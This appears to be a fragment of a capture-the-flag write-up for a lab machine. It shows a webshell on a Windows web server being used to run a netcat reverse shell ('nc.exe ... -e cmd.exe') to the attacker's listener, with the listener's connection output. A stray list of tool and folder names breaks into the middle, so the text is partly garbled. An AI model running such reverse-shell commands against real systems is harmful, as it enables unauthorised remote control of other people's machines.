 /vvvvvvvvvvvv \--------------------------------------,
^^^^^^^^^^^^ /============BOKU====================="
\/
[+] Successfully connected to webshell.
C:\xampp\htdocs\gym\upload> nc.exe 10.10.14.152 9090 -e cmd.exe
user's Home
owasp-zap
framework
README.license
social engineering
toolkit
Keyboard
[user@parrot-virtual]─[10.10.14.152]─[~/Documents/Machine/Buff]
$rlwrap nc -lvp 9090
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9090
Ncat: Listening on 0.0.0.0:9090
Ncat: Connection from 10.10.10.198.
Ncat: Connection from 10.10.10.198:53126.
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\gym\upload>